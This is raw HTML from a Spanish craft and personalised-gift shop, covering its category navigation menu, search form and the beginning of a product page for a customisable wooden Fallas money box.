<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item"><a title="El altillo de los duendes" href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/el-altillo-de-los-duendes/" class="nasa-title-menu">El altillo de los duendes<svg class="nasa-has-items-child" width="25" height="25" viewBox="0 0 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z" /></svg></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Mintopia" href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/mintopia/" class="nasa-title-menu">Mintopia</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Grace Taylor" href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/grace-taylor/" class="nasa-title-menu">Grace Taylor</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Otros papeles" href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/otros-papeles/" class="nasa-title-menu">Otros papeles</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Cartoncillo contracolado para encuadernar" href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/cartoncillo-contracolado-para-encuadernar/" class="nasa-title-menu">Cartoncillo contracolado para encuadernar</a></li>
</ul></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item"><a title="Encuadernado" href="https://elbauldeluca.com/product-category/manualidades-y-scrap/encuadernado/" class="nasa-title-menu">Encuadernado<svg class="nasa-has-items-child" width="25" height="25" viewBox="0 0 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z" /></svg></a><div class="nav-column-links"><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Cartoncillo contracolado para encuadernar" href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/cartoncillo-contracolado-para-encuadernar/" class="nasa-title-menu">Cartoncillo contracolado para encuadernar</a></li>
</ul></div></li>
</ul></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item default-menu root-item nasa_odd"><a title="Cole" href="https://elbauldeluca.com/product-category/productos-personalizados/nos-vamos-al-cole/" class="nasa-title-menu"><svg class="nasa-open-child" width="20" height="20" viewBox="0 0 32 32" fill="currentColor"><path d="M15.233 19.175l0.754 0.754 6.035-6.035-0.754-0.754-5.281 5.281-5.256-5.256-0.754 0.754 3.013 3.013z" /></svg>Cole<svg class="nasa-has-items-child" width="25" height="25" viewBox="0 0 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z" /></svg></a><div class="nav-dropdown"><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Cojines, baberos y mantas" href="https://elbauldeluca.com/product-category/productos-personalizados/nos-vamos-al-cole/cojines/" class="nasa-title-menu">Cojines, baberos y mantas</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Botellas" href="https://elbauldeluca.com/product-category/productos-personalizados/nos-vamos-al-cole/botellas/" class="nasa-title-menu">Botellas</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Etiquetas" href="https://elbauldeluca.com/product-category/productos-personalizados/nos-vamos-al-cole/etiquetas/" class="nasa-title-menu">Etiquetas</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Fiambreras" href="https://elbauldeluca.com/product-category/productos-personalizados/nos-vamos-al-cole/fiambreras/" class="nasa-title-menu">Fiambreras</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Mochilas, bolsas y estuches" href="https://elbauldeluca.com/product-category/productos-personalizados/nos-vamos-al-cole/mochilas/" class="nasa-title-menu">Mochilas, bolsas y estuches</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Productos Covid" href="https://elbauldeluca.com/product-category/productos-personalizados/productos-covid/" class="nasa-title-menu">Productos Covid</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Pack productos higiene" href="https://elbauldeluca.com/product-category/productos-personalizados/nos-vamos-al-cole/pack-productos-higiene/" class="nasa-title-menu">Pack productos higiene</a></li>
</ul></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-parent-item default-menu root-item nasa_even"><a title="Fallas" href="https://elbauldeluca.com/product-category/productos-personalizados/fallas/" class="nasa-title-menu"><svg class="nasa-open-child" width="20" height="20" viewBox="0 0 32 32" fill="currentColor"><path d="M15.233 19.175l0.754 0.754 6.035-6.035-0.754-0.754-5.281 5.281-5.256-5.256-0.754 0.754 3.013 3.013z" /></svg>Fallas<svg class="nasa-has-items-child" width="25" height="25" viewBox="0 0 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z" /></svg></a><div class="nav-dropdown"><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Bolsos y mochilas" href="https://elbauldeluca.com/product-category/productos-personalizados/fallas/bolsos-y-mochilas/" class="nasa-title-menu">Bolsos y mochilas</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Cajas" href="https://elbauldeluca.com/product-category/productos-personalizados/fallas/cajas/" class="nasa-title-menu">Cajas</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Camisetas y sudaderas" href="https://elbauldeluca.com/product-category/productos-personalizados/fallas/camisetas-y-sudaderas/" class="nasa-title-menu">Camisetas y sudaderas</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Regalos para falleros" href="https://elbauldeluca.com/product-category/productos-personalizados/fallas/regalos-para-falleros/" class="nasa-title-menu">Regalos para falleros</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent"><a title="Regalos para falleras" href="https://elbauldeluca.com/product-category/productos-personalizados/fallas/regalos-para-falleras/" class="nasa-title-menu">Regalos para falleras</a></li>
</ul></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item default-menu root-item nasa_odd"><a title="Eventos" href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/" class="nasa-title-menu"><svg class="nasa-open-child" width="20" height="20" viewBox="0 0 32 32" fill="currentColor"><path d="M15.233 19.175l0.754 0.754 6.035-6.035-0.754-0.754-5.281 5.281-5.256-5.256-0.754 0.754 3.013 3.013z" /></svg>Eventos<svg class="nasa-has-items-child" width="25" height="25" viewBox="0 0 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z" /></svg></a><div class="nav-dropdown"><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item"><a title="Bodas" href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bodas/" class="nasa-title-menu">Bodas<svg class="nasa-has-items-child" width="25" height="25" viewBox="0 0 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z" /></svg></a><div class="nav-column-links"><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Novios" href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bodas/regalos-novios/" class="nasa-title-menu">Novios</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Regalos padres y herman@s" href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bodas/regalos-padres/" class="nasa-title-menu">Regalos padres y herman@s</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Los siguientes" href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bodas/los-siguientes/" class="nasa-title-menu">Los siguientes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Ceremoniante" href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bodas/ceremoniante/" class="nasa-title-menu">Ceremoniante</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Testigos" href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bodas/testigos/" class="nasa-title-menu">Testigos</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Damas" href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bodas/damas/" class="nasa-title-menu">Damas</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Embarazadas" href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/embarazadas/" class="nasa-title-menu">Embarazadas</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Despedida" href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bodas/despedida/" class="nasa-title-menu">Despedida</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Seating plan" href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bodas/seating-plan/" class="nasa-title-menu">Seating plan</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Tarta y porta alianzas" href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bodas/tarta-y-porta-alianzas/" class="nasa-title-menu">Tarta y porta alianzas</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Decoración" href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bodas/decoracion/" class="nasa-title-menu">Decoración</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Regalos para embarazadas" href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bodas/regalos-para-embarazadas/" class="nasa-title-menu">Regalos para embarazadas</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Detalles invitados" href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bodas/detalles-invitados/" class="nasa-title-menu">Detalles invitados</a></li>
</ul></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item"><a title="Comuniones" href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/comuniones/" class="nasa-title-menu">Comuniones<svg class="nasa-has-items-child" width="25" height="25" viewBox="0 0 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z" /></svg></a><div class="nav-column-links"><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Detalles invitados" href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bodas/detalles-invitados/" class="nasa-title-menu">Detalles invitados</a></li>
</ul></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Bautizos" href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bautizos/" class="nasa-title-menu">Bautizos</a></li>
</ul></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item default-menu root-item nasa_even"><a title="Regalos y detalles para&#8230;" href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/" class="nasa-title-menu"><svg class="nasa-open-child" width="20" height="20" viewBox="0 0 32 32" fill="currentColor"><path d="M15.233 19.175l0.754 0.754 6.035-6.035-0.754-0.754-5.281 5.281-5.256-5.256-0.754 0.754 3.013 3.013z" /></svg>Regalos y detalles para&#8230;<svg class="nasa-has-items-child" width="25" height="25" viewBox="0 0 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z" /></svg></a><div class="nav-dropdown"><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item"><a title="Mamá" href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/mama/" class="nasa-title-menu">Mamá<svg class="nasa-has-items-child" width="25" height="25" viewBox="0 0 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z" /></svg></a><div class="nav-column-links"><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Tazas" href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/mama/tazas-mama/" class="nasa-title-menu">Tazas</a></li>
</ul></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Papá" href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/papa/" class="nasa-title-menu">Papá</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Abuelos" href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/abuelos/" class="nasa-title-menu">Abuelos</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Parejas" href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/parejas/" class="nasa-title-menu">Parejas</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Amigos y amigo invisible" href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/amigos-amigo-invisible/" class="nasa-title-menu">Amigos y amigo invisible</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Cumpleaños" href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/cumpleanos-regalos-y-detalles-para/" class="nasa-title-menu">Cumpleaños</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Embarazadas" href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/embarazadas/" class="nasa-title-menu">Embarazadas</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Pascua y verano" href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/pascua-y-verano/" class="nasa-title-menu">Pascua y verano</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item"><a title="Fin de curso" href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/regalos-profes-regalos-y-detalles-para/" class="nasa-title-menu">Fin de curso<svg class="nasa-has-items-child" width="25" height="25" viewBox="0 0 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z" /></svg></a><div class="nav-column-links"><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Alumnos" href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/regalos-profes-regalos-y-detalles-para/alumnos/" class="nasa-title-menu">Alumnos</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item"><a title="Profes" href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/regalos-profes-regalos-y-detalles-para/profes/" class="nasa-title-menu">Profes<svg class="nasa-has-items-child" width="25" height="25" viewBox="0 0 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z" /></svg></a></li>
</ul></div></li>
</ul></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item default-menu root-item nasa_odd"><a title="Feliz Feliz Navidad" href="https://elbauldeluca.com/product-category/productos-personalizados/feliz-feliz-navidad/" class="nasa-title-menu"><svg class="nasa-open-child" width="20" height="20" viewBox="0 0 32 32" fill="currentColor"><path d="M15.233 19.175l0.754 0.754 6.035-6.035-0.754-0.754-5.281 5.281-5.256-5.256-0.754 0.754 3.013 3.013z" /></svg>Feliz Feliz Navidad<svg class="nasa-has-items-child" width="25" height="25" viewBox="0 0 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z" /></svg></a><div class="nav-dropdown"><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item"><a title="Bolas y decoración para el árbol" href="https://elbauldeluca.com/product-category/productos-personalizados/feliz-feliz-navidad/bolas-y-decoracion-para-el-arbol/" class="nasa-title-menu">Bolas y decoración para el árbol<svg class="nasa-has-items-child" width="25" height="25" viewBox="0 0 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z" /></svg></a><div class="nav-column-links"><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Bolas esfericas" href="https://elbauldeluca.com/product-category/productos-personalizados/feliz-feliz-navidad/bolas-y-decoracion-para-el-arbol/bolas-esfericas/" class="nasa-title-menu">Bolas esfericas</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Bolas planas" href="https://elbauldeluca.com/product-category/productos-personalizados/feliz-feliz-navidad/bolas-y-decoracion-para-el-arbol/bolas-planas/" class="nasa-title-menu">Bolas planas</a></li>
</ul></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Sacos y bolsas" href="https://elbauldeluca.com/product-category/productos-personalizados/feliz-feliz-navidad/sacos-y-bolsas/" class="nasa-title-menu">Sacos y bolsas</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Productos Especiales Noche Buena y Reyes" href="https://elbauldeluca.com/product-category/productos-personalizados/feliz-feliz-navidad/especial-noche-buena-y-reyes/" class="nasa-title-menu">Productos Especiales Noche Buena y Reyes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Tazas" href="https://elbauldeluca.com/product-category/productos-personalizados/feliz-feliz-navidad/tazas/" class="nasa-title-menu">Tazas</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Otros regalos" href="https://elbauldeluca.com/product-category/productos-personalizados/feliz-feliz-navidad/otros-regalos/" class="nasa-title-menu">Otros regalos</a></li>
</ul></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat default-menu root-item nasa_even"><a title="Baby Laira, linea infantil" href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/bebes/" class="nasa-title-menu"><svg class="nasa-open-child" width="20" height="20" viewBox="0 0 32 32" fill="currentColor"><path d="M15.233 19.175l0.754 0.754 6.035-6.035-0.754-0.754-5.281 5.281-5.256-5.256-0.754 0.754 3.013 3.013z" /></svg>Baby Laira, linea infantil</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom default-menu root-item nasa_odd"><a title="BLOG" href="https://elbauldeluca.com/blog/" class="nasa-title-menu"><svg class="nasa-open-child" width="20" height="20" viewBox="0 0 32 32" fill="currentColor"><path d="M15.233 19.175l0.754 0.754 6.035-6.035-0.754-0.754-5.281 5.281-5.256-5.256-0.754 0.754 3.013 3.013z" /></svg>BLOG</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page default-menu root-item nasa_even"><a title="Comparar" href="https://elbauldeluca.com/yith-compare/" class="nasa-title-menu"><svg class="nasa-open-child" width="20" height="20" viewBox="0 0 32 32" fill="currentColor"><path d="M15.233 19.175l0.754 0.754 6.035-6.035-0.754-0.754-5.281 5.281-5.256-5.256-0.754 0.754 3.013 3.013z" /></svg>Comparar</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom default-menu root-item nasa_odd"><a title="CONTACTO" href="https://elbauldeluca.com/contacto/" class="nasa-title-menu"><svg class="nasa-open-child" width="20" height="20" viewBox="0 0 32 32" fill="currentColor"><path d="M15.233 19.175l0.754 0.754 6.035-6.035-0.754-0.754-5.281 5.281-5.256-5.256-0.754 0.754 3.013 3.013z" /></svg>CONTACTO</a></li>
</ul></div><!-- nav-wrapper -->                                </div>
                            </div>
                        </div>

                        <!-- Search form in header -->
                        <div class="nasa-header-search-wrap nasa-hide-for-mobile">
                            <div class="nasa-search-space nasa-search-icon"><div class="nasa-show-search-form nasa-over-hide nasa-right-to-left">
    <div class="search-wrapper nasa-ajax-search-form-container">
                    <form role="search" method="get" class="nasa-search nasa-ajax-search-form" action="https://elbauldeluca.com/">
                <label for="nasa-input-1" class="hidden-tag">
                    Busca aquí                </label>

                <input type="text" name="s" id="nasa-input-1" class="search-field search-input live-search-input" value="" placeholder="Buscar productos..." />
                
                
                <span class="nasa-icon-submit-page">
                    <svg viewBox="0 0 80 80" width="26" height="26" fill="currentColor"><path d="M74.3,72.2L58.7,56.5C69.9,44,69,24.8,56.5,13.5s-31.7-10.3-43,2.2s-10.3,31.7,2.2,43c11.6,10.5,29.3,10.5,40.9,0 l15.7,15.7L74.3,72.2z M36.1,63.5c-15.1,0-27.4-12.3-27.4-27.4C8.7,20.9,21,8.7,36.1,8.7c15.1,0,27.4,12.3,27.4,27.4 C63.5,51.2,51.2,63.5,36.1,63.5z" /><path d="M36.1,12.8v3c11.2,0,20.3,9.1,20.3,20.3h3C59.4,23.2,49,12.8,36.1,12.8z" /></svg>
                    
                    <button class="nasa-submit-search hidden-tag">
                        Buscar                        <svg viewBox="0 0 80 80" width="25" height="25" fill="currentColor"><path d="M74.3,72.2L58.7,56.5C69.9,44,69,24.8,56.5,13.5s-31.7-10.3-43,2.2s-10.3,31.7,2.2,43c11.6,10.5,29.3,10.5,40.9,0 l15.7,15.7L74.3,72.2z M36.1,63.5c-15.1,0-27.4-12.3-27.4-27.4C8.7,20.9,21,8.7,36.1,8.7c15.1,0,27.4,12.3,27.4,27.4 C63.5,51.2,51.2,63.5,36.1,63.5z" /><path d="M36.1,12.8v3c11.2,0,20.3,9.1,20.3,20.3h3C59.4,23.2,49,12.8,36.1,12.8z" /></svg>
                    </button>
                </span>

                                    <input type="hidden" name="post_type" value="product" />
                            </form>
                
        <a href="javascript:void(0);" title="Cerrar búsqueda" class="nasa-close-search nasa-stclose" rel="nofollow"></a>
    </div>

</div></div>                        </div>
                    </div>
                </div>
            </div>
            
                    </div>
    </div>
</div>
</header>
<!-- End Header Site -->

<!-- Start Main Content Site -->
<main id="main-content" class="site-main light nasa-after-clear">
<div class="product-page">
    
        <div id="nasa-breadcrumb-site" data-stellar-background-ratio="0.6" style="background:url(http://elbauldeluca.com/wp-content/themes/elessi-theme/admin/assets/images/breadcrumb-bg.jpg) center center repeat-y;" class="bread nasa-breadcrumb style-multi nasa-breadcrumb-has-bg nasa-parallax nasa-parallax-stellar">
            <div class="row">
                <div class="large-12 columns nasa-display-table breadcrumb-wrap text-center">
                    <nav class="breadcrumb-row"  style="height:130px;">
                        <span class="nasa-first-breadcrumb">Hucha de madera Fallera Xiqueta meua. Personalizable</span><span class="breadcrumb"><a href="https://elbauldeluca.com/" title="Inicio">Inicio</a><svg class="d-ltr" width="20" height="20" viewBox="0 -1 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z" /></svg><a href="https://elbauldeluca.com/product-category/productos-personalizados/" title="Productos personalizados">Productos personalizados</a><svg class="d-ltr" width="20" height="20" viewBox="0 -1 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z" /></svg><a href="https://elbauldeluca.com/product-category/productos-personalizados/fallas/" title="Fallas">Fallas</a><svg class="d-ltr" width="20" height="20" viewBox="0 -1 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z" /></svg><a href="https://elbauldeluca.com/product-category/productos-personalizados/fallas/regalos-para-falleras/" title="Regalos para falleras">Regalos para falleras</a></span>                    </nav>
                </div>

                            </div>
            </div>

    <!-- Begin Ajax Store Wrap --><div class="nasa-ajax-store-wrapper"><div id="nasa-ajax-store" class="nasa-ajax-store-content"><div class="nasa-progress-bar-load-shop"><div class="nasa-progress-per"></div></div><div class="woocommerce-notices-wrapper"></div>
<div id="product-7206" class="post-7206 product type-product status-publish has-post-thumbnail product_cat-fallas product_cat-productos-personalizados product_cat-regalos-para-falleras product_tag-fallas-gandia product_tag-hucha-fallera product_tag-hucha-madera product_tag-hucha-personalizada product_tag-productos-falleros product_tag-xiqueta-meua pa_color-ojos-azul pa_color-ojos-marron pa_color-ojos-verde pa_color-pelo-castana-claro pa_color-pelo-castano-oscuro pa_color-pelo-negro pa_color-pelo-rubia pa_color-texto-amarillo pa_color-texto-azulon pa_color-texto-blanco pa_color-texto-negro pa_color-texto-oro pa_color-texto-plata pa_color-texto-rojo pa_color-texto-verde pa_empaquetado-bolsa-celofan pa_empaquetado-bolsa-kraft-personalizada-con-el-nombre-pequena pa_empaquetado-cajita pa_empaquetado-sin-empaquetar pa_metal-aderezo-y-manteletas-oro pa_metal-aderezo-y-manteletas-plata first instock taxable shipping-taxable purchasable product-type-variable">
            <div class="nasa-toggle-layout-side-sidebar nasa-sidebar-single-product left">
            <div class="li-toggle-sidebar">
                <a class="toggle-sidebar-shop nasa-tip" href="javascript:void(0);" rel="nofollow">
                    <svg viewBox="0 0 24 24" width="28" height="22" stroke="currentColor" stroke-width="1.5" fill="none" stroke-linecap="round" stroke-linejoin="round" class="css-i6dzq1"><rect x="3" y="3" width="18" height="18" rx="2" ry="2" /><line x1="9" y1="3" x2="9" y2="21" /></svg>
                    <span class="toggle-sidebar-text">Abrir barra lateral</span>
                </a>
            </div>
        </div>
        
    <div class="nasa-row nasa-product-details-page modern nasa-layout-new">
        <div class="nasa-single-product-slide" data-num_main="2" data-num_thumb="4" data-speed="300" data-dots="false" data-autoplay="false" data-infinite="false">

            <div class="row focus-info">
                <div class="large-8 small-12 columns product-gallery rtl-right"> 
                    
<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images images">
    <div class="row nasa-mobile-row woocommerce-product-gallery__wrapper">
        <div class="large-12 columns mobile-padding-left-5 mobile-padding-right-5">
            
                            <div class="nasa-thumb-wrap rtl-right">
                    <div class="nasa-thumbnail-default-wrap">
    <div class="product-thumbnails images-popups-gallery nasa-single-product-thumbnails nasa-thumbnail-default">
        <div class="nasa-wrap-item-thumb nasa-active" data-key="0" data-thumb_org="https://elbauldeluca.com/wp-content/uploads/2023/07/IMG20230721162329-150x150.jpg"><a href="javascript:void(0);" title="IMG20230721162329" class="active-thumbnail" rel="nofollow"><img width="150" height="150" src="https://elbauldeluca.com/wp-content/uploads/2023/07/IMG20230721162329-150x150.jpg" class="skip-lazy attachment-thumbnail size-thumbnail wp-post-image" alt="IMG20230721162329" decoding="async" srcset="https://elbauldeluca.com/wp-content/uploads/2023/07/IMG20230721162329-150x150.jpg 150w, https://elbauldeluca.com/wp-content/uploads/2023/07/IMG20230721162329-100x100.jpg 100w, https://elbauldeluca.com/wp-content/uploads/2023/07/IMG20230721162329-380x380.jpg 380w, https://elbauldeluca.com/wp-content/uploads/2023/07/IMG20230721162329-450x450.jpg 450w, https://elbauldeluca.com/wp-content/uploads/2023/07/IMG20230721162329-50x50.jpg 50w" sizes="(max-width: 150px) 100vw, 150px" /></a></div><div class="nasa-wrap-item-thumb" data-key="1"><img width="150" height="150" src="https://elbauldeluca.com/wp-content/uploads/2023/07/IMG20230721162332-150x150.jpg" class="skip-lazy attachment-thumbnail size-thumbnail" alt="IMG20230721162329" decoding="async" srcset="https://elbauldeluca.com/wp-content/uploads/2023/07/IMG20230721162332-150x150.jpg 150w, https://elbauldeluca.com/wp-content/uploads/2023/07/IMG20230721162332-100x100.jpg 100w, https://elbauldeluca.com/wp-content/uploads/2023/07/IMG20230721162332-380x380.jpg 380w, https://elbauldeluca.com/wp-content/uploads/2023/07/IMG20230721162332-450x450.jpg 450w, https://elbauldeluca.com/wp-content/uploads/2023/07/IMG20230721162332-50x50.jpg 50w" sizes="(max-width: 150px) 100vw, 150px" /></div><div class="nasa-wrap-item-thumb" data-key="2"><img width="150" height="150" src="https://elbauldeluca.com/wp-content/uploads/2023/07/IMG20230721162334-150x150.jpg" class="skip-lazy attachment-thumbnail size-thumbnail" alt="IMG20230721162329" decoding="async" loading="lazy" srcset="https://elbauldeluca.com/wp-content/uploads/2023/07/IMG20230721162334-150x150.jpg 150w, https://elbauldeluca.com/wp-content/uploads/2023/07/IMG20230721162334-100x100.jpg 100w, https://elbauldeluca.com/wp-content/uploads/2023/07/IMG20230721162334-380x380.jpg 380w, https://elbauldeluca.com/wp-content/uploads/2023/07/IMG20230721162334-450x450.jpg 450w, https://elbauldeluca.com/wp-content/uploads/2023/07/IMG20230721162334-50x50.jpg 50w" sizes="auto, (max-width: 150px) 100vw, 150px" /></div><div class="nasa-wrap-item-thumb" data-key="3"><img width="150" 